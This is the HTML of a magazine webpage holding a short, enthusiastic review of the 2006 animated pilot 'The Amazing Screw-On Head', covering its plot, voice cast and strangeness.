                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-25850" class="td-post-template-4 post-25850 post type-post status-publish format-standard has-post-thumbnail hentry category-general-content category-martin-hafer category-moviereviews category-trailers tag-chris-prynoski tag-david-hyde-pierce tag-film-review tag-martin-hafer tag-movies tag-patton-oswalt tag-paul-giamatti tag-review tag-short-film tag-trailer" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg" data-caption=""><img width="215" height="215" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg 215w, https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head-150x150.jpg 150w" sizes="(max-width: 215px) 100vw, 215px" alt="" title="Screw-On Head"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">The Amazing Screw-On Head (2006) Review</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fthe-amazing-screw-on-head-2006-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Amazing+Screw-On+Head+%282006%29+Review&url=https%3A%2F%2Finfluxmagazine.com%2Fthe-amazing-screw-on-head-2006-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/the-amazing-screw-on-head-2006-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg&description=The+Amazing+Screw-On+Head+%282006%29+Review" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Amazing+Screw-On+Head+%282006%29+Review %0A%0A https://influxmagazine.com/the-amazing-screw-on-head-2006-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><h2>Too weird for most tastes&#8230;but I loved it!</h2>
<p>by <a href="https://influxmagazine.com/about-us/">Martin Hafer</a></p>
<p><em>The Amazing Screw-On Head</em> is <u>not</u> a cartoon for everyone. It&#8217;s not intended for kids or normal folks. However, if you fit into that third category, weirdos (like me), then this is right up your alley and is a perfect addition to my &#8220;You Ain&#8217;t Seen Nothin&#8217; Yet&#8221; series!</p>
<p><em>The Amazing Screw-On Head</em> is a cartoon that was based on a one-shot comic book from Dark Horse Comics&#8211;and the hope was that the Sci-Fi Channel would like this pilot and okay the production of an entire series. Well, not surprisingly, it was NOT picked up&#8211;mostly because at that time the strangest cartoon was probably &#8220;The Oblongs&#8221;&#8212; which seems downright normal by comparison!!  Had the show come out later on the FX Channel (home to uber-weird cartoons like <em>Axe Cop, The Lucas Brothers</em> and <em>High School USA!</em>), it might have found a home&#8230;though even there this would have been a super-bizarro cartoon!<br />
*****<br />
The story is about a secret mission performed by Screw-On Head for President Lincoln. As for Screw-On Head, he is exactly that&#8211;a robotic head (voiced by Paul Giamatti) who can be screwed onto a variety of robotic bodies and goes on spy missions to save America. In this case, the President wants him to stop Emperor Zombie (David Hyde Pierce) from unleashing his latest evil plan&#8211;to release a demi-god from his hibernation inside a turnip. Why? Because the creature will conquer the world and Zombie is thrilled to become his new sycophant. Can Screw-On Head possibly stop an undead man-servant and his new demigod monster friend?!</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p>As you can tell in my description, this is NOT for everyone&#8217;s taste&#8211;but at least it makes a lot more sense than the movie version of <em>The Wild, Wild West</em>! This is a very dark, gothy and funny film&#8211;particularly the wonderful dialog from Emperor Zombie!! Well worth seeing but, sadly, something I assume you&#8217;ll never see more of in the future.</p>
<p>If you get the DVD (available now through Netflix), be sure to watch the excellent and informative making of featurette included on the disc.  It really helps you to love and appreciate this pilot for a series that sadly was never meant to be.  But, because it was so strange, so groundbreaking and so funny, it&#8217;s still worth your time!  It also makes a wonderful cartoon to show your friends to shock them and give them a good laugh&#8230;and it&#8217;s full of wonderful, twisted humor.</p>
<p>Martin&#8217;s Score: 9.5/10</p>
<p>Director: Chris Prynoski</p>
<p>Stars: Paul Giamatti, David Hyde Pierce, Patton Oswalt</p>
<p><iframe src="https://www.youtube.com/embed/3q-BtUye51s?rel=0" width="700" height="394" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fthe-amazing-screw-on-head-2006-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Amazing+Screw-On+Head+%282006%29+Review&url=https%3A%2F%2Finfluxmagazine.com%2Fthe-amazing-screw-on-head-2006-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/the-amazing-screw-on-head-2006-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2016/05/Screw-On-Head.jpg&description=The+Amazing+Screw-On+Head+%282006%29+Review" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Amazing+Screw-On+Head+%282006%29+Review %0A%0A https://influxmagazine.com/the-amazing-screw-on-head-2006-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/keanu-2016-review-ii/">Keanu (2016) Review (II)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/comicpalooza-aliens-reunion/">Comicpalooza Aliens Reunion</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":25850,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2904";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "968";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" class="td-image-wrap " title="An Interview with Hugh Parker" ><img class="entry-thumb" src="" alt="" title="An Interview with Hugh Parker" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/SpaceTime_F006-Hugh-Parker-as-Holt1-scaled-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" title="An Interview with Hugh Parker">An Interview with Hugh Parker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/avatar-fire-ash-2026-review/"  rel="bookmark" class="td-image-wrap " title="Avatar: Fie and Ash (2026) Review" ><img class="entry-thumb" src="" alt="" title="Avatar: Fie and Ash (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/avatar-fire-ash-2026-review/"  rel="bookmark" title="Avatar: Fie and Ash (2026) Review">Avatar: Fie and Ash (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" class="td-image-wrap " title="Space/Time (2026) Review" ><img class="entry-thumb" src="" alt="" title="Space/Time (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" title="Space/Time (2026) Review">Space/Time (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/his-hers-2026-review/">His &#038; Hers (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-hugh-parker/">An Interview with Hugh Parker</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/winners-losers-lovers-podcast/">Winners, Losers, &#038; Lovers Podcast</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-modern-modest-proposal/">A (Modern) Modest Proposal</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/avatar-fire-ash-2026-review/">Avatar: Fie and Ash (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/space-time-2026-review/">Space/Time (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/predator-badlands-2025-review/">Predator: Badlands (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-revolution-in-bad-taste/">A Revolution in Bad Taste</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/">No Way, Not Today: Revenge of the Nerds</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" title="Avatar: Fie and Ash (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" rel="bookmark">Avatar: Fie and Ash (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/space-time-2026-review/" title="Space/Time (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/space-time-2026-review/" rel="bookmark">Space/Time (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/predator-badlands-2025-review/" title="Predator: Badlands (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Predator-Badlands_2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/predator-badlands-2025-review/" rel="bookmark">Predator: Badlands (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/his-hers-2026-review/" title="His &#038; Hers (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/his-hers-review-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/his-hers-2026-review/" rel="bookmark">His &#038; Hers (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-modern-modest-proposal/" title="A (Modern) Modest Proposal"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/A-Modest-Thumb-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-modern-modest-proposal/" rel="bookmark">A (Modern) Modest Proposal</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-revolution-in-bad-taste/" title="A Revolution in Bad Taste"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-revolution-in-bad-taste/" rel="bookmark">A Revolution in Bad Taste</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" title="No Way, Not Today: Revenge of the Nerds"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/11/revenge_of_nerds_1984_3-h_2019-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" rel="bookmark">No Way, Not Today: Revenge of the Nerds</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" title="Examining Archetypes: The Hero&#8217;s Journey"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/Title-CArd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" 